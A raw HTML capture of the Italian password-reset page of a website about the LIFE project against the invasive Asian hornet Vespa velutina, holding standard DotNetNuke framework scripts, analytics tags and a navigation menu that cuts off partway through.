

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.vespavelutina.eu/it-it/home/ctl/SendPassword?returnurl=%2Fit-it%2Fil-progetto%2Fil-progetto
body_size: 23308
content:
<!DOCTYPE html>
<html  lang="it-IT">
<head id="Head"><meta content="text/html; charset=UTF-8" http-equiv="Content-Type" />
<script id="Cookiebot" src="https://consent.cookiebot.com/uc.js" data-cbid="252343e5-8d9e-4481-a646-3100ebe58701" data-blockingmode="auto" type="text/javascript"></script>

<!-- Google tag (gtag.js) -->
<script async src="https://www.googletagmanager.com/gtag/js?id=G-15MZYLH7QC"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'G-15MZYLH7QC');
</script><title>
	www.vespavelutina.eu > home
</title><meta id="MetaRobots" name="ROBOTS" content="INDEX, FOLLOW" /><link href="/Resources/Shared/stylesheets/dnndefault/7.0.0/default.css?cdv=113" type="text/css" rel="stylesheet"/><link href="/Admin/Security/module.css?cdv=113" type="text/css" rel="stylesheet"/><link href="/Resources/Search/SearchSkinObjectPreview.css?cdv=113" type="text/css" rel="stylesheet"/><link href="/Portals/_default/Skins/20060-UnlimitedColorsPack-042/skin.css?cdv=113" type="text/css" rel="stylesheet"/><link href="/Portals/_default/Skins/20060-UnlimitedColorsPack-042/HomePage.css?cdv=113" type="text/css" rel="stylesheet"/><link href="/Portals/_default/Containers/20060-UnlimitedColorsPack-042/container.css?cdv=113" type="text/css" rel="stylesheet"/><script src="/Resources/libraries/jQuery/01_09_01/jquery.js?cdv=113" type="text/javascript"></script><script src="/Resources/libraries/jQuery-UI/01_11_03/jquery-ui.js?cdv=113" type="text/javascript"></script><link  rel="stylesheet" type="text/css" href="https://fonts.googleapis.com/css?family=Open+Sans" /><link  rel="stylesheet" type="text/css" href="/DesktopModules/DNNGo_xPlugin/Resource/css/jquery.mmenu.css?cdv=113" /><!--[if LT IE 9]><link id="IE6Minus" rel="stylesheet" type="text/css" href="/Portals/_default/Skins/20060-UnlimitedColorsPack-042/ie.css" /><![endif]-->     
            
		  <link rel='SHORTCUT ICON' href='/Portals/0/Toma4025-Flower-Wasp.ico?ver=2016-05-24-135329-267' type='image/x-icon' /><meta name="viewport" content="width=device-width,height=device-height, minimum-scale=1.0, maximum-scale=1.0" /><meta http-equiv="X-UA-Compatible" content="IE=edge" /></head>
<body id="Body">
    
    <form method="post" action="/it-it/home/ctl/SendPassword?returnurl=%2Fit-it%2Fil-progetto%2Fil-progetto" id="Form" enctype="multipart/form-data">
<div class="aspNetHidden">
<input type="hidden" name="StylesheetManager_TSSM" id="StylesheetManager_TSSM" value="" />
<input type="hidden" name="ScriptManager_TSM" id="ScriptManager_TSM" value="" />
<input type="hidden" name="__EVENTTARGET" id="__EVENTTARGET" value="" />
<input type="hidden" name="__EVENTARGUMENT" id="__EVENTARGUMENT" value="" />
<input type="hidden" name="__VIEWSTATE" id="__VIEWSTATE" value="XDDQK/l50EVjGcPd1QjZilLElKspahO9NOTlmDLIlkk04kgDkACqdTjlXpDcLJ0FU83DPB70kiJnomKyxH+aOJJ4v/[base64]/[base64]/Xk+E4ZYZ25dQ1bsvJwv9OuRxtpFjJRCNfB8KQuG5ZlVsOtNfMaXhufBsxo+9gf9mDplLNFONt3yAmP1kTbKNjcMRK0i+ylaqWYvNM//Q1tTH+7eWrgjl8HmP4JB/X75hrLVbTCvgPTAUi6s2cxR4TcodQnVuiCist327PagkPqz+px8I6H1WE8dkoL8Vtyu81kNss5qqfh2zImFVv6v1Fb+84Co5ZlIxCTWhDwpF84EhL+2gurfjGDCXiuKbh0brJk6mLysgs2kkL2l9hsI/SH7+L1M1Jzhkno+k+tp8QqqvqxmhmH4d9tlZhHYFLKLNbp+36SOCvKknbBTxs5Cl3ypzIqdi68pDRtGGCeKmJ23lQEB8S/t32v5w5mQ5jgE5oFsyChYdFVlZFy/jZvT3PliYEJOXJOxxnrie3o0N5mDYqvVkMUS+tSF1tin6gsIuHxA+SVV+N1L2oLtIEConwD0ukte/Rz96AQykdeeyCLfZUZGpoXUGwyG+B3420OiWKMYxmUjyD5xVMfyvI7uML3Xh6yKmUdHKldnmEcYj3tPjx7CIcwqxRid0sT81RFDMg8Qw+ng289+RrA4cN6/DDD6WFYNPig/Q5C4R1F0U81NUtO799YUHIFWeNPFqthAa6MF3oNXSG3Hu+N4o4Oil1D1pz2xHUBlCTab7nNnBAaJqSkSB6whNYNlc63AFgQ7B0vjvsHZld5jbuYToJ5XmWVmttIiL06cCG2elpnTTKJ+jzH+1p4ELn4+/lp6fZtgnjJe1FQKP8jrWHBsNL3zYQ9q+xCfCUB9jXYaRjI2SstSPZ3N4x34eAnrlmCiKDGYzURfjyvSwG24vTq3xCS/o2iEhaLRWVD7qRkNL1AYVTTvJ+2uZ8a19eLS6788FAlOJj5boyk/R/DeiWn5FNWI3pCsSJjaO1Y6zVGFWVQ8tIP3fEajM47I/mKzsk60rnGFQuC6wbqsFycKJiYnRtfiFjfD8nX8D3JRZvq47P0VZcDp3KbpwB9Er0EI3N4XKtWeIcCJukQ+Tyimv6UuQyGMrA3u5oOHRQktR6DFrsHzdT+xnfUsoM4Xw87/HAvZzNkYQOXs4nVabuJVHt3q9bBqi3FoDSeSJf3cauXDTfg/t4ey6LRT4NnBMUoCuhNiueTavD5cr0ddANkWeWFzd/uzYbKX4U1mYwAVLkmFczyw9MEGyY1fjNsdiroP0GtzS5cwPB6cxc93NOMycxOTMfTGNW9AWCOhndteA2vu2pfu4YmuF2gfkyDGLm8KLyMwAolSdTo4JdL/[base64]/qGxKqj0GPSvqr5CUGt36Zy3q9aOUKdFUMCWxD8S5rjpikfBUmUfRY0Ryfhetdrt3yiA+2gom0HAogveOU1FXap1JRQghZRVzJMUi+pP21bTN9PnxELUEQhypHb609mJw3xz/pKqUALaGDxVj7oubpK0BGlx9z9qKYzaDIYYq5r9WR5riaFDr3HgnCrN+w5/ZpcWC73DEWHVaiIeDN6kqdtYczqDHtDaOipOw47A4igZZ4lqzrN8HhzMjyA6hDFfzhEMC0YqnqHAUd8iNiwGjTl/J7R+lGWmCDmgF9ola5Wjl+9aja8VJoej0dxfr+IXNLjkyLAq411WQDH4xyf4dgpwF6PuhLvtHPd1cEG5a2UACYbayUtMOz0tDwnHi+dwSQ4Du/tDUoT1cVdh9xRLKIXbO14ygqUTlT7jEBqkFLDHthPL9UbrG+1nODoG3C3+PIEdyr9A33tncJZRTbxrgPmmpUNin1auSdpcFnr+FXrM2//3NmV1VcbHdY3PBlYKpFLpjOewr73a9U2FLSWXGDCxt6LOjjy64NM7diGY8vfkkvS6uX4sFeJzW9bPiD2ebd1Nb4JCinEou8cwUrD6xo/0+HBXGhtpIA0XZQbAl+BRFsEra7L/IwCF322PLfcs+RNv+ZGJxR4Fd13pH/wtjKmtUXCF4vdIm6FIEfO936MsoF8ds+jVQ6PRrLw1LuWYi+mgDgxFK8wb5Eu1DHF8AkIHY1mHtI1w81jbfBgdimjJ72rZNv/4ct8CHVEzVBRo0XCURN8Io+ynyJ897BpyUXJEsQQC9MmIIKG3JyBxSJ/OZ9p/1T6Bs9XmXMWQ6X1Z4DXLNAwDa2H9u3g0zTA567DAKA79ZSncDudSI1kSJ5V1e+ZC2G2BFo8gJb2a5SYuTiVTnumkQQ4jsAtVTbYw8J9Z881jL8VTHieFRC//VTlTvnUvA1ehN5pD6Eh+RNtkR2LDAQmoAO2xFC1iH1wQB5LUQ4cBPnUaYTgaYjv9o7M5YvxAcWS2poHnehokztqX90iIJq+SEwY97frLcfsjyNYD2ZkJN70UEONHWishEtR/ohVMt55Q20u76Cid4t4j6STqj/Z7D3bvnSIq2ynXtW5Mpx7tNj2sCI0s5VUpslviPPWrVKVSh6nSMigWKRMTmn4gxcseuIbOa4/c0slyyo1xNokx4sWHxUswYk1Bddzgq2XSFOFPD8wzZGQXri97XDXpbKY/7br1N06NrruSFSswnP6Ei4SiOtZ04LgLWSqnh6d/m/HHzOZpO44Dk79NQiyXx0VkjYjFGijv5mNS5Gaybebn+8ZNAYVMIxwxKmyHT/l2q1BXuIVnqE86gMxs2PxmOgOsYGa9+wY7dWU2MvuVl/lirBTy+qX91nRNJscxarH+PZdI+gWHyNdY17/NsxaMV4wFSMUq2kUxXSmqHtc3Zfx6IGzX8UwnURZ2/Vg7ViIs1eDfHVXC/B7WZGjZrCgXNP2ysOysMrEKjgu5Ho8bwTiGuNxGVYBn1wc2kF5xAuhVKSyKayKVAgYFPcz8p5HnJvj1P1RoPpOFTmvhJFdHnCSUxM3YO0ko7TpOeE6/[base64]/Be18OwyncoG+uW71vf05+rSdb2VqRlynkMpN3VRirL64BnmO5S6AwGmtim/g2dTU8xTjG91c440b+8blIl0jU8zyJkOwI5/[base64]/eTFVXMJ8vp7s5OeDvdIpIxb+SITeHw/gzjCZi745/mnzBqOSNsz21OrVcYQWuY530q4kv1ScNBuJk3wH1Av9d4RkjDJ4stqeZRp85n36T9rHj1FIOGPVzn7IdW0feXZmwmCqScxDqrB921lfHVPfnFYcIMDtQERBj2nw5FjZz1OHKPvjqf4zXX83SN3u9w9EosNDud8KtT7KVVxJuA3PZmy773o0mWXmn9ONR5E0JtTDCaG//bfSvDcaWAj6HDNoZQ3k5oMYH/[base64]/C/J5tq8dP3z4YrrsX6Cnk22sPrGEeAA3lyzdlqABy5DxEkWvGpe4TUpCx/uOo3jyFNHtamevxvrCfh5n6prOanvIhLVe8CSMVuw54C3H1nZaHF/xUDbUDeL429gLm4ouqdILVAt+Zq7ijxo1Lt/LPyVkxGr1x+rQ509VbpesENKlaIWP9pnQoEKPRjnDB7A8xwWAIYf8a2xYNwV99vkGcR3ExY7O6buGtujTVDLF+b6mVFfwTVDSpnWG79WlaB9p004fuYcGttMKURczfd8Eq/cc7r7hL4d5pkgevK0fdbmmYYc9Nhbgfr7cvMzCPEzAG5o1n6Gn4iUq4JmPtCF/[base64]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" />
</div>

<script type="text/javascript">
//<![CDATA[
var theForm = document.forms['Form'];
if (!theForm) {
    theForm = document.Form;
}
function __doPostBack(eventTarget, eventArgument) {
    if (!theForm.onsubmit || (theForm.onsubmit() != false)) {
        theForm.__EVENTTARGET.value = eventTarget;
        theForm.__EVENTARGUMENT.value = eventArgument;
        theForm.submit();
    }
}
//]]>
</script>


<script src="/WebResource.axd?d=pynGkmcFUV1fB8YsVE13UqqC4O5Sz_cwbKEY--QsSHfdk6H4McEKTM_SP6k1&amp;t=638901613900000000" type="text/javascript"></script>


<script type="text/javascript">
//<![CDATA[
var __cultureInfo = {"name":"it-IT","numberFormat":{"CurrencyDecimalDigits":2,"CurrencyDecimalSeparator":",","IsReadOnly":false,"CurrencyGroupSizes":[3],"NumberGroupSizes":[3],"PercentGroupSizes":[3],"CurrencyGroupSeparator":".","CurrencySymbol":"€","NaNSymbol":"NaN","CurrencyNegativePattern":8,"NumberNegativePattern":1,"PercentPositivePattern":1,"PercentNegativePattern":1,"NegativeInfinitySymbol":"-∞","NegativeSign":"-","NumberDecimalDigits":2,"NumberDecimalSeparator":",","NumberGroupSeparator":".","CurrencyPositivePattern":3,"PositiveInfinitySymbol":"∞","PositiveSign":"+","PercentDecimalDigits":2,"PercentDecimalSeparator":",","PercentGroupSeparator":".","PercentSymbol":"%","PerMilleSymbol":"‰","NativeDigits":["0","1","2","3","4","5","6","7","8","9"],"DigitSubstitution":1},"dateTimeFormat":{"AMDesignator":"","Calendar":{"MinSupportedDateTime":"\/Date(-62135596800000)\/","MaxSupportedDateTime":"\/Date(253402297199999)\/","AlgorithmType":1,"CalendarType":1,"Eras":[1],"TwoDigitYearMax":2029,"IsReadOnly":false},"DateSeparator":"/","FirstDayOfWeek":1,"CalendarWeekRule":2,"FullDateTimePattern":"dddd d MMMM yyyy HH:mm:ss","LongDatePattern":"dddd d MMMM yyyy","LongTimePattern":"HH:mm:ss","MonthDayPattern":"d MMMM","PMDesignator":"","RFC1123Pattern":"ddd, dd MMM yyyy HH\u0027:\u0027mm\u0027:\u0027ss \u0027GMT\u0027","ShortDatePattern":"dd/MM/yyyy","ShortTimePattern":"HH:mm","SortableDateTimePattern":"yyyy\u0027-\u0027MM\u0027-\u0027dd\u0027T\u0027HH\u0027:\u0027mm\u0027:\u0027ss","TimeSeparator":":","UniversalSortableDateTimePattern":"yyyy\u0027-\u0027MM\u0027-\u0027dd HH\u0027:\u0027mm\u0027:\u0027ss\u0027Z\u0027","YearMonthPattern":"MMMM yyyy","AbbreviatedDayNames":["dom","lun","mar","mer","gio","ven","sab"],"ShortestDayNames":["do","lu","ma","me","gi","ve","sa"],"DayNames":["domenica","lunedì","martedì","mercoledì","giovedì","venerdì","sabato"],"AbbreviatedMonthNames":["gen","feb","mar","apr","mag","giu","lug","ago","set","ott","nov","dic",""],"MonthNames":["gennaio","febbraio","marzo","aprile","maggio","giugno","luglio","agosto","settembre","ottobre","novembre","dicembre",""],"IsReadOnly":false,"NativeCalendarName":"calendario gregoriano","AbbreviatedMonthGenitiveNames":["gen","feb","mar","apr","mag","giu","lug","ago","set","ott","nov","dic",""],"MonthGenitiveNames":["gennaio","febbraio","marzo","aprile","maggio","giugno","luglio","agosto","settembre","ottobre","novembre","dicembre",""]},"eras":[1,"d.C.",null,0]};//]]>
</script>

<script src="/Telerik.Web.UI.WebResource.axd?_TSM_HiddenField_=ScriptManager_TSM&amp;compress=1&amp;_TSM_CombinedScripts_=%3b%3bSystem.Web.Extensions%2c+Version%3d4.0.0.0%2c+Culture%3dneutral%2c+PublicKeyToken%3d31bf3856ad364e35%3ait-IT%3aa8328cc8-0a99-4e41-8fe3-b58afac64e45%3aea597d4b%3ab25378d2" type="text/javascript"></script>
<div class="aspNetHidden">

	<input type="hidden" name="__VIEWSTATEGENERATOR" id="__VIEWSTATEGENERATOR" value="CA0B0334" />
	<input type="hidden" name="__VIEWSTATEENCRYPTED" id="__VIEWSTATEENCRYPTED" value="" />
	<input type="hidden" name="__EVENTVALIDATION" id="__EVENTVALIDATION" value="sy6z8hVwH05aBdL7qOApYA3Was4xfUUzMAoAdmeYPGqZlNUPp9KqJ9zC/HHmrTMSUujJO2rHG+RvWICIJsLItoAKXSrGHpUkvyejjArvxZpURQDptm6hFPtaysqt+tB3fpcnF5QD8IYH7hruDw7cJXyhGD5r4AxsY3rWWQfCUk7VgrPCAQ/ZjarKRt1DQGsLnjSG6tyIk//CJm/pHt0xFh3u2T60opUReIPzzl33Ehr+12cz+gQT9zsVSYUYP9jb1J376IiGtL78GDNRAaZ+EIj+ZWg=" />
</div><script src="/js/dnn.js?cdv=113" type="text/javascript"></script><script src="/js/dnn.modalpopup.js?cdv=113" type="text/javascript"></script><script src="/Resources/Shared/Scripts/jquery/jquery.hoverIntent.min.js?cdv=113" type="text/javascript"></script><script src="/js/dnncore.js?cdv=113" type="text/javascript"></script><script src="/Resources/Search/SearchSkinObjectPreview.js?cdv=113" type="text/javascript"></script><script src="/js/dnn.servicesframework.js?cdv=113" type="text/javascript"></script><script src="/Resources/Shared/Scripts/dnn.jquery.js?cdv=113" type="text/javascript"></script><script type="text/javascript">
//<![CDATA[
Sys.WebForms.PageRequestManager._initialize('ScriptManager', 'Form', [], [], [], 90, '');
//]]>
</script>

        
        
        

 


<!--[if lt IE 9]>
<script src="https://html5shim.googlecode.com/svn/trunk/html5.js"></script>
<![endif]-->

<div class="body_bg full">   <div id="dnn_wrapper"> 
    <!-- header1~7 --> 
      <div class="hidden-xs  ">  </div>
  
  
  <header class="header_bg ">
    <span class="before"></span>     <div class="header_top hidden-xs  ">
      <div class="dnn_layout">
        <div class="head_mid clearfix">
          <div class="header_element Logins  ">
            <div class="element_box Login">
              
			  
<div id="dnn_dnnUser_registerGroup" class="registerGroup">
    <ul class="buttonGroup">
        
        
    	<li class="userDisplayName"><a id="dnn_dnnUser_enhancedRegisterLink" title="Iscriviti alla newsletter" rel="nofollow" onclick="return dnnModal.show(&#39;https://www.vespavelutina.eu/it-it/Register?returnurl=https%253a%252f%252fwww.vespavelutina.eu%252fit-it%252f&amp;popUp=true&#39;,/*showReturn*/true,600,950,true,&#39;&#39;)" href="https://www.vespavelutina.eu/it-it/Register?returnurl=https%3a%2f%2fwww.vespavelutina.eu%2fit-it%2f">Iscriviti alla newsletter</a></li>
                                               
    </ul>
</div>
            </div>
          </div>
          <div class="header_element languages  ">
            <div class="element_box languageBox">
              <div class="language-object" >

<span class="Language selected" title="Italiano (Italia)" ><img src="/images/Flags/it-IT.gif" alt="it-IT" /></span><span class="Language" title="English (United States)"><a href="https://www.vespavelutina.eu/en-us/home/ctl/SendPassword" ><img src="/images/Flags/en-US.gif" alt="en-US" /></a></span>
</div>
            </div>
          </div>
          <div class="header_element emails  ">
            <div id="dnn_HeadPane" class="element_box HeadPane DNNEmptyPane"></div>
          </div>
        </div>
      </div>
    </div>
        <div class="hidden-xs  ">       <div class="dnn_layout  ">
        <div class="head_mid  clearfix">
          <div class="dnn_logo">
            <a id="dnn_dnnLOGO_hypLogo" title="www.vespavelutina.eu" href="https://www.vespavelutina.eu/it-it/"><img id="dnn_dnnLOGO_imgLogo" src="/Portals/0/LOGO%20VESPA.png?ver=2016-05-24-161052-943" alt="www.vespavelutina.eu" style="border-width:0px;" /></a>
          </div>
        </div>
      </div>
      <div class="header_line"></div>
      <div class="roll_menu  ">
        <div class="dnn_layout">
          <div class="head_mid clearfix">
            <nav class="nav_box clearfix">
              <div class="dnn_logo    ">
                <a id="dnn_dnnLOGO2_hypLogo" title="www.vespavelutina.eu" href="https://www.vespavelutina.eu/it-it/"><img id="dnn_dnnLOGO2_imgLogo" src="/Portals/0/LOGO%20VESPA.png?ver=2016-05-24-161052-943" alt="www.vespavelutina.eu" style="border-width:0px;" /></a>
              </div>
              <div class="dnn_menu  ">
                <div id="dnngo_megamenu">
				
                  
    <div class="dnngo_gomenu" id="dnngo_megamenu43b04a3232">
      
         <ul class="primary_structure">
 <li class=" current">
<a href="https://www.vespavelutina.eu/it-it/"   title="home"  ><span>home</span></a>
</li>
 <li class="dir ">
<a href="https://www.vespavelutina.eu/it-it/vespa-velutina"   title="vespa velutina"  ><span>vespa velutina</span></a>
 <div class="dnngo_menuslide">
 <ul class="dnngo_slide_menu ">
 <li class=" ">
<a href="https://www.vespavelutina.eu/it-it/vespa-velutina/da-dove-arriva"   title="da dove arriva"  ><span>da dove arriva</span></a>
</li>
 <li class=" ">
<a href="https://www.vespavelutina.eu/it-it/vespa-velutina/come-riconoscerla"   title="come riconoscerla"  ><span>come riconoscerla</span></a>
</li>
 <li class=" ">
<a href="https://www.vespavelutina.eu/it-it/vespa-velutina/ecologia"   title="ecologia"  ><span>ecologia</span></a>
</li>
 <li class=" ">
<a href="https://www.vespavelutina.eu/it-it/vespa-velutina/dove-si-trova"   title="dove si trova"  ><span>dove si trova</span></a>
</li>
 <li class=" ">
<a href="https://www.vespavelutina.eu/it-it/vespa-velutina/minacce"   title="minacce"  ><span>minacce</span></a>
</li>
 <li class=" ">
<a href="https://www.vespavelutina.eu/it-it/vespa-velutina/nidi"   title="nidi"  ><span>nidi</span></a>
</li>
 <li class=" ">
<a href="https://www.vespavelutina.eu/it-it/vespa-velutina/aspetti-normativi"   title="aspetti normativi"  ><span>aspetti normativi</span></a>
</li>
</ul>
</div>
</li>
 <li class="dir ">
<a href="http://www.vespavelutina.eu/it-it/cosa-puoi-fare/invia-la-tua-segnalazione"   title="cosa puoi fare"  ><span>cosa puoi fare</span></a>
 <div class="dnngo_menuslide">
 <ul class="dnngo_slide_menu ">
 <li class=" ">
<a href="https://www.vespavelutina.eu/it-it/cosa-puoi-fare/invia-la-tua-segnalazione"   title="invia la tua segnalazione"  ><span>invia la tua segnalazione</span></a>
</li>
 <li class=" ">
<a href="https://www.vespavelutina.eu/it-it/cosa-puoi-fare/guarda-le-segnalazioni"   title="guarda le segnalazioni"  ><span>guarda le segnalazioni</span></a>
</li>
 <li class=" ">
<a href="https://www.vespavelutina.eu/it-it/cosa-puoi-fare/aiutaci-a-monitorare"   title="aiutaci a monitorare"  ><span>aiutaci a monitorare</span></a>
</li>
 <li class=" ">
<a href="https://www.vespavelutina.eu/it-it/cosa-puoi-fare/installa-una-trappola"   title="installa una trappola"  ><span>installa una trappola</span></a>
</li>
</ul>
</div>
</li>
 <li class="dir ">
<a href="https://www.vespavelutina.eu/it-it/il-progetto/chi-siamo"   title="il progetto"  ><span>il progetto</span></a>
 <div class="dnngo_menuslide">
 <ul class="dnngo_slide_menu ">
 <li class=" ">
<a href="https://www.vespavelutina.eu/it-it/il-progetto/chi-siamo"   title="chi siamo"  ><span>chi siamo</span></a>
</li>
 <li class=" ">
<a href="https://www.vespavelutina.eu/it-it/il-progetto/il-progetto"   title="il progetto"  ><span>il progetto</span></a>
</li>
 <li class=" ">
<a href="https://www.vespavelutina.eu/it-it/il-progetto/il-radar"   title="il radar"  ><span>il radar</span></a>
</li>
 <li class=" ">
<a href="https://www.vespavelutina.eu/it-it/il-progetto/a-che-punto-siamo"   title="a che punto siamo"  ><span>a che punto siamo</span></a>
</li>
 <li class=" ">
<a href="https://www.vespavelutina.eu/it-it/risultati-raggiunti"   title="risultati raggiunti"  ><span>risultati raggiunti</span></a>
</li>
 <li class=" ">
<a href="https://www.vespavelutina.eu/it-it/piano-After-LIFE"   title="piano After-LIFE"  ><span>piano After-LIFE</span></a>
</li>
 <li class=" ">
<a href="https://www.vespavelutina.eu/it-it/il-progetto/i-progetti-life"   title="i progetti life"  ><span>i progetti life</span></a>
</li>
</ul>
</div>
</li>
 <li class="dir ">
<a href="https://www.vespavelutina.eu/it-it/download/materiale-del-progetto"   title="download"  ><span>download</span></a>
 <div class="dnngo_menuslide">
 <ul class="dnngo_slide_menu ">
 <li class=" ">
<a href="https://www.vespavelutina.eu/it-it/download/materiale-del-progetto"   title="materiale del progetto"  ><span>materiale del progetto</span></a>
</li>
 <li class=" ">
<a href="https://www.vespavelutina.eu/it-it/download/comunicati-stampa"   title="comunicati stampa"  ><span>comunicati stampa</span></a>
</li>
 <li class=" ">
<a href="https://www.vespavelutina.eu/it-it/download/dicono-di-noi"   title="dicono di noi"  ><span>dicono di noi</span></a>
</li>
 <li class=" ">
<a href="https://www.vespavelutina.eu/it-it/download/foto"   title="foto"  ><span>foto</span></a>
</li>
 <li class=" ">
<a href="https://www.vespavelutina.eu/it-it/download/video"   title="video"  ><span>video</span></a>
</li>
 <li class=" ">
<a href="https://www.vespavelutina.eu/it-it/download/articoli-scientifici"   title="articoli scientifici"  ><span>articoli scientifici</span></a>
</li>
 <li class=" ">
<a href="https://www.vespavelutina.eu/it-it/download/atti-di-convegno"   title="atti di convegno"  ><span>atti di convegno</span></a>
</li>
</ul>
</div>
</li>
 <li class="dir ">
<a href="https://www.vespavelutina.eu/it-it/come-interveniamo"   title="come interveniamo"  ><span>come interveniamo</span></a>
 <div class="dnngo_menuslide">
 <ul class="dnngo_slide_menu ">
 <li class=" ">
<a href="https://www.vespavelutina.eu/it-it/come-interveniamo/monitoraggio"   title="monitoraggio"  ><span>monitoraggio</span></a>
